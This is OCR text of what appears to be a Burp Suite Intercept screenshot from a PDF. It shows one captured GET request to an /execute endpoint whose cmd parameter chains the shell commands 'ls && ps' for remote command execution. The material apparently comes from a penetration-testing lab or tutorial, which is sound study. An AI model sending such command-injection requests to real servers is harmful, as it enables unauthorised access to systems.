 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://192.248.164.3:8081
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /execute?cmd=ls%20%26%26%20ps HTTP/1.1
Host: 192.248.164.3:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.248.164.3:5000/
Origin: http://192.248.164.3:5000
Connection: close